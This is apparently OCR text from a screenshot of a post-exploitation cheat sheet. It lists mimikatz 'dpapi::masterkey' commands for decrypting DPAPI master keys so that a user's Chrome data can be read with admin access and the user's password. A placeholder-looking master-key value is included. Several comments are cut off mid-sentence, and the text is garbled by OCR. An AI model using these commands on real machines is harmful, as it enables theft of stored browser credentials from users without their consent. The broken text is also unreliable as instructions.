
/masterkey:t87fd5fdsftdsf5tds9f8dstf96ds5d
s965f67sdftr67dssdf6ds87bf6ds8

#Decrypting chrome data when the user is 
NOT logged in and we have admin access 
using mimikatz

#NTLM/Plain text password of the user is 
required
dpapi::masterkey /in:<MASTERKEY_LOCATION> 
/sid:<USER_SID> /password:<PASSWORD> 
/protected

#Decrypt the masterkey when we know the 
dpapi::masterkey /in:"User_KEy" /sid:
<USER_SID> /password:<PASSWORD> /protected

#Decrypt masterkey using default creds via 